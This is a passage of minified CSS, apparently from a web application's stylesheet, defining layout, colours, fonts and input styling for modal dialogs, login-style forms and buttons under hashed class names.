0;-webkit-justify-content:center;justify-content:center}.Y5ZqWOkdP6wCkmZgQ_6lSw__ .xZOGn66bZXALoXGQkI5bbA__ .__1b_UxbzJ3YdYS6SzM3KCxw__ .AowA9BuoiP0FDoQ6_BgHvw__{width:102px!important;color:#d2b79c;margin-right:8px;background:transparent;box-shadow:none;border-radius:50px;border:1px solid #d2b79c}.Y5ZqWOkdP6wCkmZgQ_6lSw__ .xZOGn66bZXALoXGQkI5bbA__ .__1b_UxbzJ3YdYS6SzM3KCxw__ .ieIfDhOuTQerTXkc2xp_Pw__{display:block;width:146px;border-radius:54px;background:linear-gradient(133.51deg,#ecba88 15.07%,#cf9c69 80.16%);box-shadow:0 2px 4px 0 #e6c9ad66}.Y5ZqWOkdP6wCkmZgQ_6lSw__ .xZOGn66bZXALoXGQkI5bbA__ .wz_lbx_X96em_xOXwnwtKg__{margin-top:12px;font-family:PingFang SC;font-style:normal;font-weight:400;font-size:14px;line-height:17px;text-align:center}.Y5ZqWOkdP6wCkmZgQ_6lSw__ .xZOGn66bZXALoXGQkI5bbA__ .wz_lbx_X96em_xOXwnwtKg__ span{cursor:pointer;color:#d2b79c;margin-left:3px}.Y5ZqWOkdP6wCkmZgQ_6lSw__ .y6ASdbNtugt1pY40vJf1_A__{margin-top:16px;text-align:justify}.Y5ZqWOkdP6wCkmZgQ_6lSw__ .y6ASdbNtugt1pY40vJf1_A__ h4{white-space:nowrap;font-weight:600;font-size:14px;line-height:20px;margin-bottom:8px}.Y5ZqWOkdP6wCkmZgQ_6lSw__ .y6ASdbNtugt1pY40vJf1_A__ .VCgU6tIyI5gyoDEXlDSL9A__{position:relative;margin-top:4px;padding-left:20px;color:#6e6a66}.Y5ZqWOkdP6wCkmZgQ_6lSw__ .y6ASdbNtugt1pY40vJf1_A__ .VCgU6tIyI5gyoDEXlDSL9A__ p{font-weight:400;font-size:14px;line-height:20px}.Y5ZqWOkdP6wCkmZgQ_6lSw__ .y6ASdbNtugt1pY40vJf1_A__ .VCgU6tIyI5gyoDEXlDSL9A__ label{position:absolute;left:0;top:0;font-weight:400;font-size:14px;line-height:20px}.Y5ZqWOkdP6wCkmZgQ_6lSw__ .y6ASdbNtugt1pY40vJf1_A__ span{font-weight:500;color:#d2b79c}.Y5ZqWOkdP6wCkmZgQ_6lSw__ .y6ASdbNtugt1pY40vJf1_A__:first-child{margin-top:24px}.Y5ZqWOkdP6wCkmZgQ_6lSw__ .y6ASdbNtugt1pY40vJf1_A__:last-child{margin-bottom:24px}.Y5ZqWOkdP6wCkmZgQ_6lSw__ .y6ASdbNtugt1pY40vJf1_A__:last-child span{color:#e43232}.Vs4wABurbxBkuIaREZ2lzg__ .FR220dc_nBRaXgz46AeOcQ__{width:100%;font-family:PingFang SC;font-style:normal;font-weight:500;font-size:14px;line-height:20px;color:#2c2a29;margin-bottom:4px;text-align:left}.Vs4wABurbxBkuIaREZ2lzg__ .lIL1scJv3si_Z7qcNInU_A__{position:relative;width:100%;height:40px;box-sizing:border-box}.Vs4wABurbxBkuIaREZ2lzg__ .lIL1scJv3si_Z7qcNInU_A__ input{display:block;width:100%;height:100%;box-sizing:border-box;padding:10px 12px;font-family:PingFang SC;font-style:normal;font-weight:400;font-size:14px;line-height:20px;color:#6e6a66;border:1px solid #f0f0f0;border-radius:8px}.Vs4wABurbxBkuIaREZ2lzg__ .lIL1scJv3si_Z7qcNInU_A__ input::-webkit-input-placeholder{font-weight:400;font-size:14px;line-height:20px;color:#6e6a66}.Vs4wABurbxBkuIaREZ2lzg__ .lIL1scJv3si_Z7qcNInU_A__ input:focus{border-color:#d2b79c}.Vs4wABurbxBkuIaREZ2lzg__ .TNclzohFliZ3TbUk2MJpgQ__ input{pointer-events:none;border:.01rem solid #eee;background:rgba(65,70,85,.05)}.Vs4wABurbxBkuIaREZ2lzg__ .thWNzc8B33rwofRjqLk6NA__{margin-top:2px;font-family:PingFang SC;font-style:normal;font-weight:400;font-size:12px;line-height:20px;color:#a8a6a3}.Vs4wABurbxBkuIaREZ2lzg__.__5VLiLNIQT6Ufm6Q97HQ1mg__ input{padding-right:124px}.Vs4wABurbxBkuIaREZ2lzg__.__5VLiLNIQT6Ufm6Q97HQ1mg__ .UAilz1YP_wij6ffG72iasA__{position:absolute;top:50%;right:12px;-webkit-transform:translateY(-50%);transform:translateY(-50%);height:26px;line-height:26px;border-radius:13px;background:#faf8f5;padding:0 8px;color:#d2b79c;font-family:PingFang SC;font-style:normal;font-weight:400;font-size:12px;cursor:pointer}.Vs4wABurbxBkuIaREZ2lzg__.riSvNCSHl4wM__I0Xe2ECg__ .lIL1scJv3si_Z7qcNInU_A__ input{border-color:#e43232}.Vs4wABurbxBkuIaREZ2lzg__.riSvNCSHl4wM__I0Xe2ECg__ .thWNzc8B33rwofRjqLk6NA__{color:#e43232;text-align:left}.Vs4wABurbxBkuIaREZ2lzg__:not(:first-child){margin-top:16px}.A8DFaixS0ITUQVfrY5J3xQ__{background-color:#fff!important}.A8DFaixS0ITUQVfrY5J3xQ__ .EaeHw3tEHt4pce2XQUWO0w__{text-align:center;padding:24px 24px 0}.A8DFaixS0ITUQVfrY5J3xQ__ .EaeHw3tEHt4pce2XQUWO0w__:before{display:none}.A8DFaixS0ITUQVfrY5J3xQ__ .EaeHw3tEHt4pce2XQUWO0w__ img{height:22px}.A8DFaixS0ITUQVfrY5J3xQ__ .EaeHw3tEHt4pce2XQUWO0w__ .__20A1Ljfz5nqY10kvh3lbRg__{top:-26px;right:0;width:28px;height:28px}.A8DFaixS0ITUQVfrY5J3xQ__ .EaeHw3tEHt4pce2XQUWO0w__ .__20A1Ljfz5nqY10kvh3lbRg__ img{width:100%;height:100%}.A8DFaixS0ITUQVfrY5J3xQ__ .vaAZ40nxE1Pd3J5iTU08FA__{width:100%;height:176px;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center}.A8DFaixS0ITUQVfrY5J3xQ__ .vaAZ40nxE1Pd3J5iTU08FA__ img{height:100%}.A8DFaixS0ITUQVfrY5J3xQ__ .ycGSyNaTmtI_JKg0sEO30g__{margin-top:12px;text-align:center}.A8DFaixS0ITUQVfrY5J3xQ__ .ycGSyNaTmtI_JKg0sEO30g__ .GwM_yYI1qqcK_8sWVtx19A__{font-family:PingFang SC;font-style:normal;font-weight:500;font-size:16px;line-height:22px;color:#2c2a29;margin:0}.A8DFaixS0ITUQVfrY5J3xQ__ .ycGSyNaTmtI_JKg0sEO30g__ .mIpTbXSATvxcdPMjckxGxQ__{margin-top:4px;font-family:PingFang SC;font-style:normal;font-weight:400;font-size:14px;line-height:20px;color:#6e6a66}.A8DFaixS0ITUQVfrY5J3xQ__ .ycGSyNaTmtI_JKg0sEO30g__ .__9wT1iKzjfarADqEouRXDNg__{margin-top:24px;border-radius:20px;height:40px;padding:0 12px 0 20px;background-color:#faf8f5;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:space-between;justify-content:space-between}.A8DFaixS0ITUQVfrY5J3xQ__ .ycGSyNaTmtI_JKg0sEO30g__ .__9wT1iKzjfarADqEouRXDNg__ p{color:#6e6a66;font-family:PingFang SC;font-style:normal;font-weight:400;font-size:16px;line-height:22px}.A8DFaixS0ITUQVfrY5J3xQ__ .ycGSyNaTmtI_JKg0sEO30g__ .__9wT1iKzjfarADqEouRXDNg__ .__9zQFicSfRTY017T6L_c94Q__{width:68px;height:28px;box-shadow:none;transition:all .2s ease-in-out;background:linear-gradient(133.51deg,#ecba88 15.07%,#cf9c69 80.16%);box-shadow:0 2px 4px 0 #e6c9ad66}.A8DFaixS0ITUQVfrY5J3xQ__ .ycGSyNaTmtI_JKg0sEO30g__ .__9wT1iKzjfarADqEouRXDNg__ .__9zQFicSfRTY017T6L_c94Q__:active{-webkit-transform:scale(1.2);transform:scale(1.2)}.A8DFaixS0ITUQVfrY5J3xQ__ .ycGSyNaTmtI_JKg0sEO30g__ .__9wT1iKzjfarADqEouRXDNg__ .__9zQFicSfRTY017T6L_c94Q__ button{font-size:14px}.A8DFaixS0ITUQVfrY5J3xQ__ .ycGSyNaTmtI_JKg0sEO30g__ .iO2_xGSpDiGfx1ZKxmpIOg__{margin-top:12px;border-radius:12px;padding:8px 12px;background-color:#fcfbfa}.A8DFaixS0ITUQVfrY5J3xQ__ .ycGSyNaTmtI_JKg0sEO30g__ .iO2_xGSpDiGfx1ZKxmpIOg__ p{font-family:PingFang SC;font-style:normal;font-weight:400;font-size:14px;line-height:20px;color:#2c2a29}.A8DFaixS0ITUQVfrY5J3xQ__ .ycGSyNaTmtI_JKg0sEO30g__ .iO2_xGSpDiGfx1ZKxmpIOg__ p span{color:#6e6a66}.A8DFaixS0ITUQVfrY5J3xQ__ .ycGSyNaTmtI_JKg0sEO30g__ .iO2_xGSpDiGfx1ZKxmpIOg__ p:not(:first-child){margin-top:8px}.A8DFaixS0ITUQVfrY5J3xQ__ .kPZ4vjBH2KSDlF_zMxb02A__{display:block;text-align:center;padding:24px}.A8DFaixS0ITUQVfrY5J3xQ__ .kPZ4vjBH2KSDlF_zMxb02A__:before{display:none}.A8DFaixS0ITUQVfrY5J3xQ__ .kPZ4vjBH2KSDlF_zMxb02A__ .TDRpobCIrSHntUmn_P7N7w__{width:256px;background:linear-gradient(133.51deg,#ecba88 15.07%,#cf9c69 80.16%);box-shadow:0 2px 4px 0 #e6c9ad66}.A8DFaixS0ITUQVfrY5J3xQ__ .kPZ4vjBH2KSDlF_zMxb02A__ .hyiSgviBBQRH5wbwGLeKwg__{margin-top:12px;font-family:PingFang SC;font-style:normal;font-weight:400;font-size:14px;line-height:17px;text-align:center}.A8DFaixS0ITUQVfrY5J3xQ__ .kPZ4vjBH2KSDlF_zMxb02A__ .hyiSgviBBQRH5wbwGLeKwg__ span{cursor:pointer;color:#d2b79c;margin-left:3px}.A8DFaixS0ITUQVfrY5J3xQ__ .mlj4RkT3nUff5zLsfCN7NQ__{color:#e43232;text-align:left}.__3x8Qtk7vXbj7EhU6y64XoQ__{width:347px;padding:20px 10px 20px 20px;background:rgba(0,0,0,.5);border-radius:20px;margin:24px auto 0}.__3x8Qtk7vXbj7EhU6y64XoQ__ .FMoliQjCviYJhYR1mOFR6Q__{font-family:PingFang SC;font-weight:600;font-size:18px;line-height:24px;text-align:center;color:#fff;margin-bottom:12px}.__3x8Qtk7vXbj7EhU6y64XoQ__ .GVbN2_tWkwQxOSlLdLmygg__{max-height:267px;min-height:96px;overflow-y:auto;padding-right:10px}.__3x8Qtk7vXbj7EhU6y64XoQ__ .GVbN2_tWkwQxOSlLdLmygg__::-webkit-scrollbar{width:4px!important}.__3x8Qtk7vXbj7EhU6y64XoQ__ .GVbN2_tWkwQxOSlLdLmygg__::-webkit-scrollbar-thumb{border-radius:12px;background-color:rgba(255,255,255,.4)}.__3x8Qtk7vXbj7EhU6y64XoQ__ .GVbN2_tWkwQxOSlLdLmygg__ .__6sMUJ6cXFHRzyw5Hhjm4kw__{width:100%;height:96px;margin-bottom:12px;border-radius:16px;overflow:hidden}.__3x8Qtk7vXbj7EhU6y64XoQ__ .GVbN2_tWkwQxOSlLdLmygg__ .npT_erCZEet14weOttkZ_Q__{height:17px;line-height:17px;margin-bottom:8px;text-align:left}.__3x8Qtk7vXbj7EhU6y64XoQ__ .GVbN2_tWkwQxOSlLdLmygg__ .npT_erCZEet14weOttkZ_Q__ span{font-family:PingFang SC;font-size:14px;color:#fff;margin-right:5px}.__3x8Qtk7vXbj7EhU6y64XoQ__ .GVbN2_tWkwQxOSlLdLmygg__ ._uHMrpPXHnzlugTLSnr_BQ__{font-family:PingFang SC;font-size:12px;line-height:18px;text-indent:24px;color:rgba(255,255,255,.9);text-align:left}.__3x8Qtk7vXbj7EhU6y64XoQ__ .hCr3ItZXKiqhvlUtyXBqVA__{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:space-between;justify-content:space-between;margin-top:12px;padding-right:10px}.__3x8Qtk7vXbj7EhU6y64XoQ__ .hCr3ItZXKiqhvlUtyXBqVA__ .gmx1r58uZpWe2ZkToE3suw__{width:103px;height:44px;background:rgba(255,255,255,.1);border:1px solid #d2b79c;border-radius:22px;font-size:16px;color:#d2b79c;margin-right:16px;line-height:42px}.__3x8Qtk7vXbj7EhU6y64XoQ__ .hCr3ItZXKiqhvlUtyXBqVA__ .__9e7BvfwOAmttYoeUu2yCQQ__{-webkit-flex:1 1;flex:1 1;height:44px;background:linear-gradient(133.51deg,#ecba88 15.07%,#cf9c69 80.16%);box-shadow:0 2px 4px 0 #e6c9ad66;border-radius:22px;font-family:PingFang SC;font-size:16px;line-height:22px;color:#fff;border:none}.__3x8Qtk7vXbj7EhU6y64XoQ__ .qof4fLWrcoz468wtT_2g5Q__{font-family:PingFang SC;font-size:14px;line-height:20px;text-align:center;color:#fff;cursor:pointer;margin-top:16px}.__04CRLITplgA1g18YAKwudw__{width:670px!important;height:522px}.U4M2KY51G8hct4dG1OlibQ__{height:44px;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;font-family:PingFang SC;font-style:normal;font-weight:400;font-size:14px;line-height:20px;color:rgba(255,255,255,.6);cursor:pointer}.U4M2KY51G8hct4dG1OlibQ__ .O7pRbsQGlxeel779dW0fPQ__{margin-right:4px}.U4M2KY51G8hct4dG1OlibQ__ .vh5lHz_IXF2eu_N1Bnp71A__{color:#d2b79c;margin:0 4px}.OqstUVdh8nOKkbWW1nUPhw__{width:100%}.OqstUVdh8nOKkbWW1nUPhw__ .gevHHp4ZK6EJIYmhNsVwdw__{height:430px;overflow-y:auto;position:relative;padding:30px 20px}.OqstUVdh8nOKkbWW1nUPhw__ .gevHHp4ZK6EJIYmhNsVwdw__::-webkit-scrollbar{all:unset;width:6px;padding:0 3px}.OqstUVdh8nOKkbWW1nUPhw__ .gevHHp4ZK6EJIYmhNsVwdw__::-webkit-scrollbar-thumb{width:6px;background-color:#ebedf0;border-radius:3px}.OqstUVdh8nOKkbWW1nUPhw__ .waD_1cS6itOShX6dBotSnA__{width:100%;position:absolute;padding-left:24px;left:0;height:40px;line-height:40px;z-index:10;border-top:1px solid #ebedf0;text-align:left}.OqstUVdh8nOKkbWW1nUPhw__ .waD_1cS6itOShX6dBotSnA__ span{font-size:14px;color:#d2b79c;cursor:pointer}.PnsLK7fFWmc9_DPeKi_73Q__{margin-top:17px;-webkit-flex-direction:row;flex-direction:row;width:100%;-webkit-justify-content:space-between;justify-content:space-between}.PnsLK7fFWmc9_DPeKi_73Q__,.PnsLK7fFWmc9_DPeKi_73Q__ .jhhtrZ1mo6_oiCOKW0oHcQ__{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center}.PnsLK7fFWmc9_DPeKi_73Q__ .jhhtrZ1mo6_oiCOKW0oHcQ__{cursor:pointer;-webkit-justify-content:flex-start;justify-content:flex-start}.PnsLK7fFWmc9_DPeKi_73Q__ .jhhtrZ1mo6_oiCOKW0oHcQ__ i{width:15px;height:15px;margin-right:6px;margin-top:2px;background-size:100% 100%;background-image:url([data-uri])}.PnsLK7fFWmc9_DPeKi_73Q__ .jhhtrZ1mo6_oiCOKW0oHcQ__ i.TmSd9PwRkUuMx9R6ft41hg__{background-image:url([data-uri])}.PnsLK7fFWmc9_DPeKi_73Q__ .jhhtrZ1mo6_oiCOKW0oHcQ__ a{color:#fff}.PnsLK7fFWmc9_DPeKi_73Q__ div{cursor:pointer;color:#fff}.PnsLK7fFWmc9_DPeKi_73Q__ div span{color:#d2b79c;text-decoration:underline;-webkit-user-select:none;user-select:none}.z3Gjz_DSXhu2ABZv_K5C5g__{margin-top:20px;display:-webkit-flex;display:flex;-webkit-justify-content:space-between;justify-content:space-between;width:100%}.z3Gjz_DSXhu2ABZv_K5C5g__ ._kWasWnioiUJXWK8p2RYUg__{cursor:pointer;border-radius:12px;background:rgba(255,255,255,.04);width:31.7%;display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;-webkit-align-items:center;align-items:center;padding:8px 0}.z3Gjz_DSXhu2ABZv_K5C5g__ ._kWasWnioiUJXWK8p2RYUg__ .__88b1R0PtIB9DYiFH9oV9Fw__{margin-top:4px;color:rgba(255,255,255,.6);font-family:PingFang SC;font-size:12px;font-style:normal;font-weight:400;line-height:20px}.iUEX0mMpZkLcVyhBfeRROA__{width:256px;height:44px;line-height:20px;color:#2c2a29;border:1px solid #e2e1e0;padding:4px 12px;border-radius:8px}.iUEX0mMpZkLcVyhBfeRROA__:focus,.iUEX0mMpZkLcVyhBfeRROA__:hover{box-shadow:none;border-color:#d2b79c}.iUEX0mMpZkLcVyhBfeRROA__:-webkit-autofill{-webkit-text-fill-color:#2c2a29!important;-webkit-transition-delay:99999s;-webkit-transition:color 99999s ease-out,background-color 99999s ease-out}.iUEX0mMpZkLcVyhBfeRROA__.A1FXsdI2_lOACyE86awkJw__{background-color:initial!important;border-color:transparent!important;pointer-events:none;padding-left:0;box-shadow:none!important;color:#a8a6a3}.iUEX0mMpZkLcVyhBfeRROA__.wgcpiIVZdkjppW2gO2WPiA__{background:#f8f8f7;border:1px solid #f0f0f0;color:#a8a6a3!important}.iUEX0mMpZkLcVyhBfeRROA__ .pZzNBvzdVaciH47KGVG3kA__{width:16px;height:auto;cursor:pointer}.iUEX0mMpZkLcVyhBfeRROA__ input::-webkit-input-placeholder,.iUEX0mMpZkLcVyhBfeRROA__ input:placeholder-shown{font-size:14px;color:#c5c3c2}.iUEX0mMpZkLcVyhBfeRROA__::-webkit-input-placeholder{font-size:14px;color:#c5c3c2}.iUEX0mMpZkLcVyhBfeRROA__:-moz-placeholder,.iUEX0mMpZkLcVyhBfeRROA__::-moz-placeholder{font-size:14px;color:#c5c3c2}.iUEX0mMpZkLcVyhBfeRROA__:-ms-input-placeholder{font-size:14px;color:#c5c3c2}.jl_u4QMg_TMVGnLYwa3iEQ__{width:100%}.jl_u4QMg_TMVGnLYwa3iEQ__ .__3_FchXANugYCbZjiKAfSOw__{font-size:18px;line-height:24px;color:#2c2a29;font-weight:600;margin-bottom:20px;text-align:center}.jl_u4QMg_TMVGnLYwa3iEQ__ .hnuFURf__7IuwXd0Av4Dcw__{width:100%;height:72px;cursor:pointer}.jl_u4QMg_TMVGnLYwa3iEQ__ .wCBrYf6v1i4KHJaz0mVipg__{text-align:center;font-size:12px;color:#d2b79c;line-height:17px;margin:4px 0 12px;cursor:pointer}.jl_u4QMg_TMVGnLYwa3iEQ__ .E5Qy7UIRRdovrKt42mq19w__{width:100%}.jl_u4QMg_TMVGnLYwa3iEQ__ .E5Qy7UIRRdovrKt42mq19w__ .K8eq5uA0Jh8TfVqvUEbGKA__{line-height:17px;font-size:12px;color:#f53f3f;margin-top:4px}.jl_u4QMg_TMVGnLYwa3iEQ__ .E5Qy7UIRRdovrKt42mq19w__>input{width:100%}.jl_u4QMg_TMVGnLYwa3iEQ__ .E5Qy7UIRRdovrKt42mq19w__.B3pJczVK7RKdEVsUypQQgA__>input{border-color:#f53f3f!important}.weoX__tD3mSRFN7S6vS0bQ__{border-radius:16px!important}.weoX__tD3mSRFN7S6vS0bQ__>div:first-child{margin-bottom:16px!important}.weoX__tD3mSRFN7S6vS0bQ__>div:nth-child(2){padding:0 24px 24px!important}.weoX__tD3mSRFN7S6vS0bQ__>div:nth-child(2)>div:first-child{border-color:#f0f0f0!important}.weoX__tD3mSRFN7S6vS0bQ__>div:nth-child(2)>div:first-child span{color:#2c2a29!important;font-size:14px!important}.weoX__tD3mSRFN7S6vS0bQ__>div:nth-child(2)>div:nth-child(2){background:#d2b79c!important}.weoX__tD3mSRFN7S6vS0bQ__>div:nth-child(2)>div:nth-child(2).__8gOBIbwkBxPI_SX_tlmYcg__{background:#e2e1e0!important;opacity:1!important}.weoX__tD3mSRFN7S6vS0bQ__>div:nth-child(2)>div:nth-child(2).__8gOBIbwkBxPI_SX_tlmYcg__ span{color:#a8a6a3!important;font-size:14px!important}.PQBHh_9GJNBQb7HoQ2NLSg__{margin-top:12px}.tVbEOLxZMOP99q3lEsyIww__{display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;-webkit-align-items:center;align-items:center;width:298px;margin:0 auto}.tVbEOLxZMOP99q3lEsyIww__ .jZhTi6_ZgTwmibjBQkCM7w__{margin-top:24px;font-size:14px;width:300px;text-align:center;height:40px;line-height:40px;margin-bottom:16px;background-color:#d2b79c;-webkit-user-select:none;user-select:none;color:#fff;border:none;cursor:pointer;border-radius:20px;box-shadow:none}.tVbEOLxZMOP99q3lEsyIww__ .jZhTi6_ZgTwmibjBQkCM7w__.__41_P3MBw_S9VJ1XKyfsuhQ__{pointer-events:none;cursor:not-allowed!important;opacity:.4!important}.bpDnckwkAxY_MxrZgMn74g__{margin-top:12px}.bpDnckwkAxY_MxrZgMn74g__ .__2_gpuoGxqd7SxUc6q095hg__{height:44px;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:space-between;justify-content:space-between;font-family:PingFang SC;font-style:normal;font-weight:400;font-size:14px;line-height:20px;color:rgba(255,255,255,.6)}.bpDnckwkAxY_MxrZgMn74g__ .__2_gpuoGxqd7SxUc6q095hg__ .OFb4G_9gVhXq53SMpgWBew__{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;cursor:pointer}.bpDnckwkAxY_MxrZgMn74g__ .__2_gpuoGxqd7SxUc6q095hg__ .OFb4G_9gVhXq53SMpgWBew__ .hFCt_ZZb9s6KIXk2vwktRg__{margin-right:4px}.bpDnckwkAxY_MxrZgMn74g__ .__2_gpuoGxqd7SxUc6q095hg__ .cBsqlCrYmWWK_KcyHQ_nUg__{cursor:pointer}.bpDnckwkAxY_MxrZgMn74g__ .Htsg_76JZXugFCTNvFie6g__{margin-top:12px;text-align:center;font-family:PingFang SC;font-style:normal;font-weight:400;font-size:14px;line-height:20px;color:rgba(255,255,255,.6)}.bpDnckwkAxY_MxrZgMn74g__ .Htsg_76JZXugFCTNvFie6g__ span{cursor:pointer;color:#d2b79c}.bpDnckwkAxY_MxrZgMn74g__ .SXnDCVQyQY4Ony_kIXpspA__{position:absolute;bottom:24px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center}.bpDnckwkAxY_MxrZgMn74g__ .SXnDCVQyQY4Ony_kIXpspA__ ._UCQufqdwSKqTjnZzkRVNw__{font-family:PingFang SC;font-style:normal;font-weight:400;font-size:14px;line-height:20px;color:rgba(255,255,255,.6);cursor:pointer}.bpDnckwkAxY_MxrZgMn74g__ .SXnDCVQyQY4Ony_kIXpspA__ ._UCQufqdwSKqTjnZzkRVNw__:not(:first-child){margin-left:65px;position:relative}.bpDnckwkAxY_MxrZgMn74g__ .SXnDCVQyQY4Ony_kIXpspA__ ._UCQufqdwSKqTjnZzkRVNw__:not(:first-child):before{content:"";position:absolute;top:50%;left:-33px;-webkit-transform:translateY(-50%);transform:translateY(-50%);height:10px;width:1px;background-color:rgba(255,255,255,.6);opacity:.4}.bpDnckwkAxY_MxrZgMn74g__ .zARRz1M3U__WFBdkLTdBeg__{margin-top:20px;display:-webkit-flex;display:flex;-webkit-justify-content:space-between;justify-content:space-between}.bpDnckwkAxY_MxrZgMn74g__ .zARRz1M3U__WFBdkLTdBeg__ .__67tNKG3CoMK6orKmD5FL7w__{cursor:pointer;border-radius:12px;background:rgba(255,255,255,.04);width:31.7%;display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;-webkit-align-items:center;align-items:center;padding:8px 0}.bpDnckwkAxY_MxrZgMn74g__ .zARRz1M3U__WFBdkLTdBeg__ .__67tNKG3CoMK6orKmD5FL7w__ .w7tNvcSrF6eeldlov_2K5A__{margin-top:4px;color:rgba(255,255,255,.6);font-family:PingFang SC;font-size:12px;font-style:normal;font-weight:400;line-height:20px}.aC5YWoMEuTUm7ZtF76tgJQ__{display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;-webkit-align-items:center;align-items:center;width:300px;margin:4px auto 0}.aC5YWoMEuTUm7ZtF76tgJQ__ .__3Ju2oy6Bh_SczmeP2fUzaQ__{position:relative;z-index:99999;margin-top:12px;display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;align-items:center}.aC5YWoMEuTUm7ZtF76tgJQ__ .__6d4p9DR_Ligjyk3g6oLILw__{margin-top:18px;display:-webkit-flex;display:flex;-webkit-flex-direction:row;flex-direction:row;-webkit-align-items:center;align-items:center;width:100%;-webkit-justify-content:space-between;justify-content:space-between}.aC5YWoMEuTUm7ZtF76tgJQ__ .__6d4p9DR_Ligjyk3g6oLILw__ .ijHVBMMUkKAnYqjlYWkFKA__{cursor:pointer;display:-webkit-flex;display:flex;-webkit-justify-content:flex-start;justify-content:flex-start;-webkit-align-items:center;align-items:center}.aC5YWoMEuTUm7ZtF76tgJQ__ .__6d4p9DR_Ligjyk3g6oLILw__ .ijHVBMMUkKAnYqjlYWkFKA__ input[type=checkbox]{width:15px;height:15px;-webkit-appearance:none;border:none;border-radius:2px;cursor:pointer;outline:none;margin-right:6px;background-image:url([data-uri]);background-size:100% 100%}.aC5YWoMEuTUm7ZtF76tgJQ__ .__6d4p9DR_Ligjyk3g6oLILw__ .ijHVBMMUkKAnYqjlYWkFKA__ input[type=checkbox]:checked{background-image:url([data-uri]);background-size:100% 100%}.aC5YWoMEuTUm7ZtF76tgJQ__ .__6d4p9DR_Ligjyk3g6oLILw__ a{cursor:pointer;color:#fff;line-height:16px}.aC5YWoMEuTUm7ZtF76tgJQ__ .AQ6grJRjstdHIkdoBQ4WaA__{margin-top:21.5px;font-size:14px;width:300px;text-align:center;height:40px;line-height:40px;margin-bottom:16px;background-color:#d2b79c;-webkit-user-select:none;user-select:none;color:#fff;border-radius:4px;border:none;cursor:pointer;border-radius:20px;box-shadow:0 4px 8px 4px rgba(208,162,124,.2)}.aC5YWoMEuTUm7ZtF76tgJQ__ .AQ6grJRjstdHIkdoBQ4WaA__.__4eJx2MpSCjuUoDDiK0D9_w__{cursor:not-allowed!important;opacity:.4!important}.aC5YWoMEuTUm7ZtF76tgJQ__ .n1dLslhP26XzQlMvn7Wqog__{width:100%;display:-webkit-flex;display:flex;-webkit-justify-content:space-between;justify-content:space-between;text-align:center}.aC5YWoMEuTUm7ZtF76tgJQ__ .n1dLslhP26XzQlMvn7Wqog__ span{cursor:pointer;color:#fff}.aC5YWoMEuTUm7ZtF76tgJQ__ .n1dLslhP26XzQlMvn7Wqog__ span:first-child{color:#d2b79c}.aC5YWoMEuTUm7ZtF76tgJQ__ .n1dLslhP26XzQlMvn7Wqog__.TpWkB3AQRFtRF6JbGbiRqA__ span:first-child{color:#fff}.aC5YWoMEuTUm7ZtF76tgJQ__ .n1dLslhP26XzQlMvn7Wqog__.TpWkB3AQRFtRF6JbGbiRqA__ span:last-child{color:#d2b79c}.aC5YWoMEuTUm7ZtF76tgJQ__ .zARRz1M3U__WFBdkLTdBeg__{width:300px;display:-webkit-flex;display:flex;-webkit-justify-content:space-between;justify-content:space-between}.aC5YWoMEuTUm7ZtF76tgJQ__ .zARRz1M3U__WFBdkLTdBeg__ .__67tNKG3CoMK6orKmD5FL7w__{cursor:pointer;border-radius:12px;background:rgba(255,255,255,.12);width:31.7%;display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;-webkit-align-items:center;align-items:center;padding:8px 0}.aC5YWoMEuTUm7ZtF76tgJQ__ .zARRz1M3U__WFBdkLTdBeg__ .__67tNKG3CoMK6orKmD5FL7w__ .w7tNvcSrF6eeldlov_2K5A__{margin-top:4px;color:rgba(255,255,255,.8);font-family:PingFang SC;font-size:12px;font-style:normal;font-weight:400;line-height:20px}.aC5YWoMEuTUm7ZtF76tgJQ__ .xCYHJoxS4MaBK3nn2yWiRg__{width:100%;margin:10px 0 0;text-align:left;font-size:14px}.aC5YWoMEuTUm7ZtF76tgJQ__ .xCYHJoxS4MaBK3nn2yWiRg__ span{color:#fff}.aC5YWoMEuTUm7ZtF76tgJQ__ .xCYHJoxS4MaBK3nn2yWiRg__ em{color:#d2b79c}.aC5YWoMEuTUm7ZtF76tgJQ__ .PNBC_hsfaxgwfj_bBZMZ_Q__{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;margin-top:49px;-webkit-justify-content:center;justify-content:center;cursor:pointer}.aC5YWoMEuTUm7ZtF76tgJQ__ .PNBC_hsfaxgwfj_bBZMZ_Q__ span{margin-left:5px;color:#fff}.aC5YWoMEuTUm7ZtF76tgJQ__ .hbddZHU1SNtRJamrq2ZrFQ__{width:100%;position:relative}.aC5YWoMEuTUm7ZtF76tgJQ__ .hbddZHU1SNtRJamrq2ZrFQ__ .CXE_kUzcNm_vQs4IPv7zhw__{position:absolute;bottom:5px;right:18px;width:110px;height:30px;cursor:pointer}.aC5YWoMEuTUm7ZtF76tgJQ__ ._b82bfd2QfBF9ycLvb1aiQ__{width:90px;height:32px;line-height:32px;position:absolute;right:4px;top:26px;border-radius:20px}.wyOODT1oyetsBvCDQSUIAw__{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:space-between;justify-content:space-between}.wyOODT1oyetsBvCDQSUIAw__ input{width:58px;height:60px;border-radius:16px;background:rgba(121,129,164,.2);border:none;text-align:center;font-family:PingFang SC;font-style:normal;font-weight:600;font-size:36px}.pMMxrAZS95itd1yM_siiXw__{font-size:12px;color:#a5a9b3;margin-left:94px;margin-bottom:10px;position:relative;z-index:9}.pMMxrAZS95itd1yM_siiXw__ span{cursor:pointer;color:#6e6a66}.pMMxrAZS95itd1yM_siiXw__ 